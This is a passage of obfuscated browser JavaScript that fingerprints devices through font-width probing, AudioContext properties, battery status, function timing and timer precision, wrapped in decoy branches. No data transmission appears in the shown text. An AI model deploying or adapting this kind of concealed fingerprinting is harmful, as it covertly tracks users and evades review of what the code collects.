_0x5b08a3[_0x4e83fd(0x7d5)](_0x13b634,_0x5dcca0);},'TcYrF':_0x5b08a3[_0x3c2f22(0x248)],'WknnN':_0x5b08a3[_0x3c2f22(0x835)],'UDEKz':_0x5b08a3[_0x3c2f22(0x6ad)],'bmjLx':_0x5b08a3[_0x3c2f22(0x5eb)],'KJqMm':_0x5b08a3[_0x3c2f22(0x894)],'OiMDr':_0x5b08a3[_0x3c2f22(0x3be)],'thFGk':_0x5b08a3[_0x3c2f22(0x7ec)],'NGCDe':_0x5b08a3[_0x3c2f22(0x557)],'YVgWA':function(_0x8ec2f0,_0x18a692){const _0x3e9029=_0x3c2f22;return _0x5b08a3[_0x3e9029(0x480)](_0x8ec2f0,_0x18a692);},'XdJov':_0x5b08a3[_0x3c2f22(0x817)],'XSUDS':_0x5b08a3[_0x3c2f22(0x781)],'afnOJ':_0x5b08a3[_0x3c2f22(0x46c)],'VtJFz':_0x5b08a3[_0x3c2f22(0x565)],'gqqdL':function(_0x15fe83,_0x2a560d){const _0x4b7145=_0x3c2f22;return _0x5b08a3[_0x4b7145(0x61f)](_0x15fe83,_0x2a560d);},'kZeUQ':_0x5b08a3[_0x3c2f22(0x1fe)],'nigXS':function(_0x1ff97c){const _0x42e027=_0x3c2f22;return _0x5b08a3[_0x42e027(0x804)](_0x1ff97c);},'mtwMh':function(_0x4e6b85,_0x977fa1){const _0x259bda=_0x3c2f22;return _0x5b08a3[_0x259bda(0x21c)](_0x4e6b85,_0x977fa1);},'YHPHA':_0x5b08a3[_0x3c2f22(0x816)],'VJwEl':_0x5b08a3[_0x3c2f22(0x341)],'SXFMd':_0x5b08a3[_0x3c2f22(0x895)],'zBKCH':_0x5b08a3[_0x3c2f22(0x56e)],'LWSsN':function(_0x115a02,_0x1df672){const _0x424430=_0x3c2f22;return _0x5b08a3[_0x424430(0x66f)](_0x115a02,_0x1df672);},'EiwCs':_0x5b08a3[_0x3c2f22(0x4a3)],'WqHIF':function(_0x54ee41,_0x15736b){const _0x41133b=_0x3c2f22;return _0x5b08a3[_0x41133b(0x1e4)](_0x54ee41,_0x15736b);},'misGW':function(_0x569bfc,_0x1fc0bb){const _0x1849e7=_0x3c2f22;return _0x5b08a3[_0x1849e7(0x8d6)](_0x569bfc,_0x1fc0bb);},'lbJer':_0x5b08a3[_0x3c2f22(0x727)],'cwdrq':_0x5b08a3[_0x3c2f22(0x646)],'BTNVq':_0x5b08a3[_0x3c2f22(0x7f7)],'wARsz':function(_0x4c554b,_0x1d01a8,_0x2f1a99){const _0x6d7c92=_0x3c2f22;return _0x5b08a3[_0x6d7c92(0x5c2)](_0x4c554b,_0x1d01a8,_0x2f1a99);},'zvMMl':_0x5b08a3[_0x3c2f22(0x8c6)]};if(_0x5b08a3[_0x3c2f22(0x761)](_0x5b08a3[_0x3c2f22(0x427)],_0x5b08a3[_0x3c2f22(0x922)])){let _0x22017e=[_0x5b08a3[_0x3c2f22(0x3fc)],_0x5b08a3[_0x3c2f22(0x5fe)],_0x5b08a3[_0x3c2f22(0x1d6)]],_0x127d40=_0x5b08a3[_0x3c2f22(0x75a)][_0x3c2f22(0x264)](';');_0x127d40=_0x127d40[_0x3c2f22(0x545)](function(_0x359360,_0x115f36){const _0x30b8f6=_0x3c2f22;return _0x5b08a3[_0x30b8f6(0x4ca)](_0x5b08a3[_0x30b8f6(0x68b)],_0x5b08a3[_0x30b8f6(0x5a3)])?_0x5b08a3[_0x30b8f6(0x29e)](_0x127d40[_0x30b8f6(0x928)](_0x359360),_0x115f36):_0x507e00;});let _0xdb344=_0x5b08a3[_0x3c2f22(0x930)],_0x414d64=_0x5b08a3[_0x3c2f22(0x326)],_0x4fb7a5=document[_0x3c2f22(0x246)](_0x5b08a3[_0x3c2f22(0x6c5)])[0x0],_0x59d3b4=document[_0x3c2f22(0x725)](_0x5b08a3[_0x3c2f22(0x8ca)]),_0x5c577f=document[_0x3c2f22(0x725)](_0x5b08a3[_0x3c2f22(0x8ca)]),_0x1162db={},_0x3ed8fb={},_0x5c54d2=function(){const _0x1b5b36=_0x3c2f22;if(_0x8d08d5[_0x1b5b36(0x233)](_0x8d08d5[_0x1b5b36(0x8af)],_0x8d08d5[_0x1b5b36(0x8af)])){for(_0x2d104f=0;_0x18ad07<1000&&_0x2c781f<0.6;_0x3c3cbf++){let startItterationTime=_0xef6fc5.now();for(let d=0;d<4000;d++){_0x22fab8[_0x311698](3.14);}let endItterationTime=_0x487dfb.now();_0x383f85.push(_0x12a9fb.round(1000*(endItterationTime-startItterationTime)));_0x411263=endItterationTime-_0x205612;}let sortedResultArr=_0x278040.sort();_0x2b4751=sortedResultArr[_0x116e8d.floor(sortedResultArr.length/2)]/5;}else{let _0x300131=document[_0x1b5b36(0x725)](_0x8d08d5[_0x1b5b36(0x940)]);return _0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x33c)]=_0x8d08d5[_0x1b5b36(0x6ec)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x3aa)]=_0x8d08d5[_0x1b5b36(0x7ac)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x4f4)]=_0x414d64,_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x2be)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x4aa)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x7c7)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x73b)]=_0x8d08d5[_0x1b5b36(0x7d4)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x40e)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x5d2)]=_0x8d08d5[_0x1b5b36(0x256)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x801)]=_0x8d08d5[_0x1b5b36(0x2ce)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x3d9)]=_0x8d08d5[_0x1b5b36(0x256)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x37e)]=_0x8d08d5[_0x1b5b36(0x256)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x83a)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x306)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x6d1)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x215)]=_0xdb344,_0x300131;}},_0x32d2b6=function(_0x25112a,_0x2bc15c){const _0x442685=_0x3c2f22,_0xccea69={'ccYgq':function(_0x56a24a,_0x14e4c2){const _0x166c62=_0x46d9;return _0x8d08d5[_0x166c62(0x63a)](_0x56a24a,_0x14e4c2);},'pEfdv':_0x8d08d5[_0x442685(0x66e)],'LDRlJ':_0x8d08d5[_0x442685(0x335)],'AKsVm':_0x8d08d5[_0x442685(0x44e)],'KEMhd':_0x8d08d5[_0x442685(0x3d1)]};if(_0x8d08d5[_0x442685(0x20f)](_0x8d08d5[_0x442685(0x662)],_0x8d08d5[_0x442685(0x662)]))!!_0x1c461e[_0x442685(0x450)]?_0x5b5927[_0x442685(0x803)]=_0xccea69[_0x442685(0x4fd)](_0x4201e9,_0xccea69[_0x442685(0x2b3)])?_0xccea69[_0x442685(0x673)]:_0xccea69[_0x442685(0x533)]:_0x39e0bf[_0x442685(0x803)]=_0xccea69[_0x442685(0x4d9)];else{let _0x259052=_0x8d08d5[_0x442685(0x2f0)](_0x5c54d2);return _0x259052[_0x442685(0x26a)][_0x442685(0x95e)]=_0x8d08d5[_0x442685(0x774)](_0x8d08d5[_0x442685(0x774)](_0x8d08d5[_0x442685(0x774)]('\x27',_0x25112a),'\x27,'),_0x2bc15c),_0x259052;}},_0x5cfc64=function(){const _0x516c93=_0x3c2f22,_0x2638e1={'eqHxE':function(_0x42b523,_0x3a112c){const _0x391e88=_0x46d9;return _0x5b08a3[_0x391e88(0x3da)](_0x42b523,_0x3a112c);},'nOJbZ':function(_0x11d6ac,_0x5890b8){const _0x25f574=_0x46d9;return _0x5b08a3[_0x25f574(0x92f)](_0x11d6ac,_0x5890b8);},'kWlRI':_0x5b08a3[_0x516c93(0x8c6)]};if(_0x5b08a3[_0x516c93(0x654)](_0x5b08a3[_0x516c93(0x94a)],_0x5b08a3[_0x516c93(0x94a)])){let _0x399bb=[];for(let _0x16605a=0x0,_0x356be2=_0x22017e[_0x516c93(0x967)];_0x5b08a3[_0x516c93(0x4bf)](_0x16605a,_0x356be2);_0x16605a++){if(_0x5b08a3[_0x516c93(0x6ba)](_0x5b08a3[_0x516c93(0x892)],_0x5b08a3[_0x516c93(0x892)]))_0x347bed[_0x516c93(0x526)]=new _0x36b60f(_0x2638e1[_0x516c93(0x906)](_0x2638e1[_0x516c93(0x34b)](new _0x555d39(),0x1),_0x2638e1[_0x516c93(0x34b)](_0x4059b8[_0x516c93(0x526)],0x5265c00)));else{let _0x510066=_0x5b08a3[_0x516c93(0x832)](_0x5c54d2);_0x510066[_0x516c93(0x26a)][_0x516c93(0x95e)]=_0x22017e[_0x16605a],_0x59d3b4[_0x516c93(0x791)](_0x510066),_0x399bb[_0x516c93(0x20b)](_0x510066);}}return _0x399bb;}else _0xb36812[_0x516c93(0x4a9)](_0x2638e1[_0x516c93(0x4f5)],_0x2af167,_0x14adc6);},_0xf9e5e4=function(){const _0x367a74=_0x3c2f22,_0x5d13d4={};_0x5d13d4[_0x367a74(0x6d8)]=_0x8d08d5[_0x367a74(0x5ed)],_0x5d13d4[_0x367a74(0x3c6)]=_0x8d08d5[_0x367a74(0x5ad)];const _0x3108c1=_0x5d13d4;if(_0x8d08d5[_0x367a74(0x2b2)](_0x8d08d5[_0x367a74(0x6f9)],_0x8d08d5[_0x367a74(0x6f9)])){let _0x426f1d={};for(let _0x4895f0=0x0,_0x5a5b0c=_0x127d40[_0x367a74(0x967)];_0x8d08d5[_0x367a74(0x25e)](_0x4895f0,_0x5a5b0c);_0x4895f0++){if(_0x8d08d5[_0x367a74(0x686)](_0x8d08d5[_0x367a74(0x3a0)],_0x8d08d5[_0x367a74(0x3a0)]))return 0;else{let _0x5b200c=[];for(let _0x33ac92=0x0,_0x3ece87=_0x22017e[_0x367a74(0x967)];_0x8d08d5[_0x367a74(0x25e)](_0x33ac92,_0x3ece87);_0x33ac92++){if(_0x8d08d5[_0x367a74(0x686)](_0x8d08d5[_0x367a74(0x65e)],_0x8d08d5[_0x367a74(0x956)])){let _0x1915b8=_0x8d08d5[_0x367a74(0x823)](_0x32d2b6,_0x127d40[_0x4895f0],_0x22017e[_0x33ac92]);_0x5c577f[_0x367a74(0x791)](_0x1915b8),_0x5b200c[_0x367a74(0x20b)](_0x1915b8);}else _0x54e63d[_0x367a74(0x82c)]=_0x2ff192[_0x367a74(0x3bb)][_0x3108c1[_0x367a74(0x6d8)]]=_0x6a4724[_0x367a74(0x919)](_0x38152f[_0x3108c1[_0x367a74(0x6d8)]]),_0x3ba45d[_0x367a74(0x616)]=_0x5a72ea[_0x367a74(0x3bb)][_0x3108c1[_0x367a74(0x3c6)]]=_0x5b9048[_0x367a74(0x919)](_0x229844[_0x3108c1[_0x367a74(0x3c6)]]);}_0x426f1d[_0x127d40[_0x4895f0]]=_0x5b200c;}}return _0x426f1d;}else{const _0x20622f={};_0x20622f[_0x367a74(0x526)]=0x1,_0x361b4b[_0x367a74(0x8fa)](_0x8d08d5[_0x367a74(0x867)],!![],_0x20622f),_0x350b7b[_0x367a74(0x4a9)](_0x8d08d5[_0x367a74(0x6f1)],_0x2aef75);}},_0x5a84c3=function(_0x859441){const _0xe8ac8b=_0x3c2f22;if(_0x5b08a3[_0xe8ac8b(0x839)](_0x5b08a3[_0xe8ac8b(0x707)],_0x5b08a3[_0xe8ac8b(0x6b1)])){let _0x60f02b=![];for(let _0x5c03cc=0x0;_0x5b08a3[_0xe8ac8b(0x39e)](_0x5c03cc,_0x22017e[_0xe8ac8b(0x967)]);_0x5c03cc++){if(_0x5b08a3[_0xe8ac8b(0x981)](_0x5b08a3[_0xe8ac8b(0x503)],_0x5b08a3[_0xe8ac8b(0x46b)])){_0x60f02b=_0x5b08a3[_0xe8ac8b(0x8d6)](_0x859441[_0x5c03cc][_0xe8ac8b(0x500)],_0x1162db[_0x22017e[_0x5c03cc]])||_0x5b08a3[_0xe8ac8b(0x70b)](_0x859441[_0x5c03cc][_0xe8ac8b(0x855)],_0x3ed8fb[_0x22017e[_0x5c03cc]]);if(_0x60f02b){if(_0x5b08a3[_0xe8ac8b(0x61f)](_0x5b08a3[_0xe8ac8b(0x543)],_0x5b08a3[_0xe8ac8b(0x5c4)]))return _0x60f02b;else _0xa48bcf.sqrt(_0x5a2388.random()),_0x166b9d=new _0x1adb56()-_0x10405d,_0xd6a659++;}}else _0x4d728d[_0x4ea9ad]=_0xcf8cc7[_0x5c6dd5];}return _0x60f02b;}else return _0x287690;},_0x5d4dca=_0x5b08a3[_0x3c2f22(0x8b0)](_0x5cfc64);_0x4fb7a5[_0x3c2f22(0x791)](_0x59d3b4);for(let _0x266b03=0x0,_0x5ecf60=_0x22017e[_0x3c2f22(0x967)];_0x5b08a3[_0x3c2f22(0x382)](_0x266b03,_0x5ecf60);_0x266b03++){if(_0x5b08a3[_0x3c2f22(0x737)](_0x5b08a3[_0x3c2f22(0x2b4)],_0x5b08a3[_0x3c2f22(0x1d9)])){let _0x3d2bfe=_0x3972be[_0x19354b];try{_0x4e1a3f[_0x3c2f22(0x3bb)][_0x3d2bfe]=_0x1a4606[_0x3c2f22(0x919)](_0x58d4f9[_0x3d2bfe]);}catch(_0x15e6de){_0x327659[_0x3c2f22(0x4a9)](_0x8d08d5[_0x3c2f22(0x572)],_0x3d2bfe,_0x15e6de);}}else _0x1162db[_0x22017e[_0x266b03]]=_0x5d4dca[_0x266b03][_0x3c2f22(0x500)],_0x3ed8fb[_0x22017e[_0x266b03]]=_0x5d4dca[_0x266b03][_0x3c2f22(0x855)];}let _0x53ab06=_0x5b08a3[_0x3c2f22(0x71f)](_0xf9e5e4);_0x4fb7a5[_0x3c2f22(0x791)](_0x5c577f);let _0x42a08c=[];for(let _0x2c0177=0x0,_0x33237f=_0x127d40[_0x3c2f22(0x967)];_0x5b08a3[_0x3c2f22(0x382)](_0x2c0177,_0x33237f);_0x2c0177++){if(_0x5b08a3[_0x3c2f22(0x368)](_0x5b08a3[_0x3c2f22(0x977)],_0x5b08a3[_0x3c2f22(0x977)])){let _0xd88ebd=_0x2368b7[_0x18d535];try{_0x5f0dfe[_0x3c2f22(0x3bb)][_0xd88ebd]=_0x3a6b67[_0x3c2f22(0x919)](_0x5451f9[_0xd88ebd]);}catch(_0x308db0){_0x1f1fc4[_0x3c2f22(0x4a9)](_0x5b08a3[_0x3c2f22(0x60a)],_0xd88ebd,_0x308db0);}}else _0x5b08a3[_0x3c2f22(0x4a7)](_0x5a84c3,_0x53ab06[_0x127d40[_0x2c0177]])&&(_0x5b08a3[_0x3c2f22(0x942)](_0x5b08a3[_0x3c2f22(0x953)],_0x5b08a3[_0x3c2f22(0x7a8)])?_0x42a08c[_0x3c2f22(0x20b)](_0x127d40[_0x2c0177]):(_0xa6185d[_0x3c2f22(0x30f)]=_0x8d08d5[_0x3c2f22(0x2f0)](_0x2fa1cd),_0x58e79c=!![]));}return _0x4fb7a5[_0x3c2f22(0x71c)](_0x5c577f),_0x4fb7a5[_0x3c2f22(0x71c)](_0x59d3b4),_0x42a08c;}else{let _0x5b140c=_0x46b337[_0x54eeda];try{_0x259452[_0x3c2f22(0x3bb)][_0x5b140c]=_0x13b8eb[_0x3c2f22(0x919)](_0x146547[_0x5b140c]);}catch(_0x47e8e6){_0x197dcd[_0x3c2f22(0x4a9)](_0x5b08a3[_0x3c2f22(0x5cc)],_0x5b140c,_0x47e8e6);}}}function _0x139085(){const _0x365ff2=_0x5d24bd,_0x4e638e={};_0x4e638e[_0x365ff2(0x3ba)]=_0x5b08a3[_0x365ff2(0x5cc)];const _0x46eb37=_0x4e638e;if(_0x5b08a3[_0x365ff2(0x569)](_0x5b08a3[_0x365ff2(0x4a6)],_0x5b08a3[_0x365ff2(0x35d)]))throw _0x5b08a3[_0x365ff2(0x34f)](_0x475e56,_0x5b08a3[_0x365ff2(0x212)]);else{const _0x277565={};_0x277565[_0x365ff2(0x782)]={},_0x277565[_0x365ff2(0x406)]={},_0x277565[_0x365ff2(0x56b)]={};let _0x58e596=_0x277565;try{if(_0x5b08a3[_0x365ff2(0x761)](_0x5b08a3[_0x365ff2(0x3fd)],_0x5b08a3[_0x365ff2(0x3fd)]))_0x18933e[_0x365ff2(0x4a9)](_0x46eb37[_0x365ff2(0x3ba)],_0x20246c,_0x103ca6);else{let _0x80c35c=window[_0x365ff2(0x29f)]||window[_0x365ff2(0x787)];if(_0x5b08a3[_0x365ff2(0x850)](_0x5b08a3[_0x365ff2(0x491)],typeof _0x80c35c)){if(_0x5b08a3[_0x365ff2(0x90f)](_0x5b08a3[_0x365ff2(0x8c4)],_0x5b08a3[_0x365ff2(0x60b)]))return;else{let _0x2bf786=new _0x80c35c(),_0x4c20f8=_0x2bf786[_0x365ff2(0x76c)]();const _0x41177a={};_0x41177a[_0x365ff2(0x21f)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x844)]],_0x41177a[_0x365ff2(0x7ca)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x59b)]],_0x41177a[_0x365ff2(0x709)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x1d2)]],_0x58e596[_0x365ff2(0x782)]=_0x41177a;const _0x59f8fd={};_0x59f8fd[_0x365ff2(0x22d)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x8a6)]],_0x59f8fd[_0x365ff2(0x4ad)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x27a)]],_0x59f8fd[_0x365ff2(0x891)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x3bc)]],_0x59f8fd[_0x365ff2(0x5dc)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x4e9)]],_0x59f8fd[_0x365ff2(0x35b)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x871)]],_0x59f8fd[_0x365ff2(0x63c)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x343)]],_0x58e596[_0x365ff2(0x406)]=_0x59f8fd;const _0x291ef1={};_0x291ef1[_0x365ff2(0x496)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x84c)]],_0x291ef1[_0x365ff2(0x5d7)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x965)]],_0x291ef1[_0x365ff2(0x83c)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x3cf)]],_0x291ef1[_0x365ff2(0x65f)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x21e)]],_0x291ef1[_0x365ff2(0x69a)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x87c)]],_0x291ef1[_0x365ff2(0x4ad)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x27a)]],_0x291ef1[_0x365ff2(0x891)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x3bc)]],_0x291ef1[_0x365ff2(0x5dc)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x4e9)]],_0x291ef1[_0x365ff2(0x35b)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x871)]],_0x291ef1[_0x365ff2(0x63c)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x343)]],_0x58e596[_0x365ff2(0x56b)]=_0x291ef1;}}}}catch(_0x4c9706){}return _0x58e596;}}async function _0x4b1cda(){const _0x53b50e=_0x5d24bd;if(_0x5b08a3[_0x53b50e(0x737)](_0x5b08a3[_0x53b50e(0x66d)],_0x5b08a3[_0x53b50e(0x66d)])){if(!_0x5b08a3[_0x53b50e(0x93d)](_0x5b08a3[_0x53b50e(0x785)],navigator))return _0x5b08a3[_0x53b50e(0x461)](_0x5b08a3[_0x53b50e(0x92b)],_0x5b08a3[_0x53b50e(0x92b)])?null:null;let _0x58ec6f=await navigator[_0x53b50e(0x49b)]();const _0x128135={};return _0x128135[_0x53b50e(0x8fe)]=_0x58ec6f[_0x53b50e(0x8fe)],_0x128135[_0x53b50e(0x4a0)]=_0x58ec6f[_0x53b50e(0x4a0)],_0x128135[_0x53b50e(0x6ab)]=_0x58ec6f[_0x53b50e(0x6ab)],_0x128135[_0x53b50e(0x652)]=_0x58ec6f[_0x53b50e(0x652)],_0x128135;}else{const _0x38d149={};_0x38d149[_0x53b50e(0x526)]=-0x1,_0x5b08a3[_0x53b50e(0x678)](_0x41e080,_0x35a407,'',_0x5b08a3[_0x53b50e(0x1cf)](_0x1582dd,_0x38aad9,_0x38d149));}}function _0x9a8207(){const _0x599c37=_0x5d24bd,_0x4fa7b1={'YnoFb':function(_0x570012,_0x5092ed,_0x363121){const _0x4fa669=_0x46d9;return _0x5b08a3[_0x4fa669(0x25c)](_0x570012,_0x5092ed,_0x363121);}};if(_0x5b08a3[_0x599c37(0x765)](_0x5b08a3[_0x599c37(0x705)],_0x5b08a3[_0x599c37(0x650)]))_0x4fa7b1[_0x599c37(0x457)](_0x2a307b,_0x587a88,0x0);else try{if(_0x5b08a3[_0x599c37(0x687)](_0x5b08a3[_0x599c37(0x4d2)],_0x5b08a3[_0x599c37(0x3ff)]))_0x18a7d1[_0x599c37(0x3bb)][_0x4a4b29]=_0xcb936e[_0x599c37(0x919)](_0x46ccf0[_0x12067c]);else return{'lw':Math[_0x599c37(0x618)](0.49999999999999994),'hg':Math[_0x599c37(0x618)](Math[_0x599c37(0x250)](0x2,0x34)),'en':_0x5b08a3[_0x599c37(0x4db)](new Uint16Array(new Uint8Array([0x1,0x2])[_0x599c37(0x64c)])[0x0],0x9)?'l':'b'};}catch(_0x249244){return _0x5b08a3[_0x599c37(0x700)](_0x5b08a3[_0x599c37(0x4d1)],_0x5b08a3[_0x599c37(0x4d1)])?_0x5b08a3[_0x599c37(0x87d)](_0x5b08a3[_0x599c37(0x2f6)],_0x249244):_0x1e4f90;}}function _0x21b2f9(){const _0x42182=_0x5d24bd,_0x32b9e9={'hqgZU':function(_0x171e9f,_0x525dca){const _0x2c8530=_0x46d9;return _0x5b08a3[_0x2c8530(0x914)](_0x171e9f,_0x525dca);},'ybLlT':function(_0x21ca57,_0x5b0c30){const _0xec1ac1=_0x46d9;return _0x5b08a3[_0xec1ac1(0x413)](_0x21ca57,_0x5b0c30);}};if(_0x5b08a3[_0x42182(0x6ba)](_0x5b08a3[_0x42182(0x772)],_0x5b08a3[_0x42182(0x772)]))_0x7d4ded[_0x49a2fb[_0x5cd5dc]]=_0x9aa86b[_0x468257][_0x42182(0x500)],_0x32a765[_0x2c5651[_0x190955]]=_0xc445fb[_0x2a1ef9][_0x42182(0x855)];else try{if(_0x5b08a3[_0x42182(0x737)](_0x5b08a3[_0x42182(0x237)],_0x5b08a3[_0x42182(0x237)])){if(_0x5b08a3[_0x42182(0x546)](_0x5b08a3[_0x42182(0x702)],typeof performance)||_0x5b08a3[_0x42182(0x4d4)](void 0x0,performance[_0x42182(0x28b)])||_0x5b08a3[_0x42182(0x546)](_0x5b08a3[_0x42182(0x702)],typeof JSON))return _0x5b08a3[_0x42182(0x702)];let _0x1dd05e=[],_0xeb09a8=[Math[_0x42182(0x55e)],Math[_0x42182(0x310)],Math[_0x42182(0x1d0)],Math[_0x42182(0x385)],Math[_0x42182(0x513)],Math[_0x42182(0x7ae)],Math[_0x42182(0x85d)],Math[_0x42182(0x618)],Math[_0x42182(0x81d)],isFinite,isNaN,parseFloat,parseInt,JSON[_0x42182(0x6df)]];for(let mathFuncIndex=0;mathFuncIndex<_0xeb09a8.length;mathFuncIndex++){let arr=[];let timeDelta=0;let startTime=performance.now();let indexItteration=0;let resultItem=0;if(void 0!==_0xeb09a8[mathFuncIndex]){for(indexItteration=0;indexItteration<1000&&timeDelta<0.6;indexItteration++){let startItterationTime=performance.now();for(let d=0;d<4000;d++){_0xeb09a8[mathFuncIndex](3.14);}let endItterationTime=performance.now();arr.push(Math.round(1000*(endItterationTime-startItterationTime)));timeDelta=endItterationTime-startTime;}let sortedResultArr=arr.sort();resultItem=sortedResultArr[Math.floor(sortedResultArr.length/2)]/5;}_0x1dd05e.push(resultItem);}return _0x1dd05e;}else{var _0x1a4b98=_0x32b9e9[_0x42182(0x88b)](_0x5932c9,_0x56ae89),_0x5c757f=new _0x3b024c(_0x1a4b98[_0x42182(0x967)]);for(var _0x146cf8=0x0;_0x32b9e9[_0x42182(0x1ed)](_0x146cf8,_0x1a4b98[_0x42182(0x967)]);_0x146cf8++){_0x5c757f[_0x146cf8]=_0x1a4b98[_0x42182(0x67b)](_0x146cf8);}return _0x5c757f[_0x42182(0x64c)];}}catch(_0x3bba27){}}function _0x1aba83(){'use strict';const _0x58a3c3=_0x5d24bd,_0x3fdfd4={'oPqhJ':function(_0x25cc82,_0x176199){const _0x4c054d=_0x46d9;return _0x5b08a3[_0x4c054d(0x700)](_0x25cc82,_0x176199);},'wDHvD':_0x5b08a3[_0x58a3c3(0x491)],'XARIL':_0x5b08a3[_0x58a3c3(0x844)],'DhKVe':_0x5b08a3[_0x58a3c3(0x59b)],'rjfkZ':_0x5b08a3[_0x58a3c3(0x1d2)],'Acohm':_0x5b08a3[_0x58a3c3(0x946)],'DSUjl':_0x5b08a3[_0x58a3c3(0x8a6)],'vRFKT':_0x5b08a3[_0x58a3c3(0x27a)],'PoXDg':_0x5b08a3[_0x58a3c3(0x3bc)],'VoOUt':_0x5b08a3[_0x58a3c3(0x4e9)],'qcdlR':_0x5b08a3[_0x58a3c3(0x871)],'XrsnT':_0x5b08a3[_0x58a3c3(0x343)],'LKsPa':_0x5b08a3[_0x58a3c3(0x84c)],'kOptO':_0x5b08a3[_0x58a3c3(0x965)],'iHaiG':_0x5b08a3[_0x58a3c3(0x3cf)],'UnUHT':_0x5b08a3[_0x58a3c3(0x21e)],'hInJe':_0x5b08a3[_0x58a3c3(0x87c)]};if(_0x5b08a3[_0x58a3c3(0x2c2)](_0x5b08a3[_0x58a3c3(0x91f)],_0x5b08a3[_0x58a3c3(0x91f)])){let startAt=0;let diff=0;try{startAt=performance.now()/1000;diff=performance.now()/1000-startAt;for(let i=0;i<20;i++){diff=function(diff,elapse){try{if(diff<1e-8){return elapse;}if(diff<elapse){return _0x59de21(elapse-Math.floor(elapse/diff)*diff,diff);}else if(diff==elapse){return diff;}else{return _0x59de21(elapse,diff);}}catch(err){return 0;}}(diff,performance.now()/1000-startAt);}return Math.round(1/diff);}catch(err){return'error: '+err;}}else{const _0x5502b3={};_0x5502b3[_0x58a3c3(0x782)]={},_0x5502b3[_0x58a3c3(0x406)]={},_0x5502b3[_0x58a3c3(0x56b)]={};let _0x352b52=_0x5502b3;try{let _0x49359f=_0x395d4f[_0x58a3c3(0x29f)]||_0x61f2f8[_0x58a3c3(0x787)];if(_0x3fdfd4[_0x58a3c3(0x39d)](_0x3fdfd4[_0x58a3c3(0x2e2)],typeof _0x49359f)){let _0x5e9665=new _0x49359f(),_0x4d5e2d=_0x5e9665[_0x58a3c3(0x76c)]();const _0x46cd45={};_0x46cd45[_0x58a3c3(0x21f)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x281)]],_0x46cd45[_0x58a3c3(0x7ca)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x611)]],_0x46cd45[_0x58a3c3(0x709)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x736)]],_0x352b52[_0x58a3c3(0x782)]=_0x46cd45;const _0x1169b2={};_0x1169b2[_0x58a3c3(0x22d)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x421)]],_0x1169b2[_0x58a3c3(0x4ad)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x43f)]],_0x1169b2[_0x58a3c3(0x891)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x4df)]],_0x1169b2[_0x58a3c3(0x5dc)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x748)]],_0x1169b2[_0x58a3c3(0x35b)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x66c)]],_0x1169b2[_0x58a3c3(0x63c)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x81f)]],_0x352b52[_0x58a3c3(0x406)]=_0x1169b2;const 